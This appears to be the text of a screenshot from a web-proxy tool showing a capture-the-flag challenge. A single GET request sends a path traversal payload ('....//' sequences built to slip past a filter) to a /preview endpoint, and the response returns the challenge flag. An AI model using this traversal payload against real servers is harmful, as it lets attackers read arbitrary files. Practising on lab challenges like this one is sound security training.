 1 ×
...
发送
取消
<
>
目标: http://4eeb1aa9-5baf-46b5-bd
请求
Raw 参数 头 Hex
GET /preview?f=....//....//....//....//....//....//f1ag_Is_h3re..//flag HTTP/1.1
Referer: http://4eeb1aa9-5baf-46b5-bdd6-53ae42a824a0.node3.buuoj.cn/uploads/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36 Edge/18.19041
Accept-Encoding: gzip, deflate
Host: 4eeb1aa9-5baf-46b5-bdd6-53ae42a824a0.node3.buuoj.cn
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 23 Nov 2020 14:46:08 GMT
Content-Type: text/plain
Connection: close
Author: Virink <virink@outlook.com>
Cache-Control: no-cache
Content-Length: 44
flag{33d05b99-8ed6-4b7e-a9f2-6f1a1413d3ae}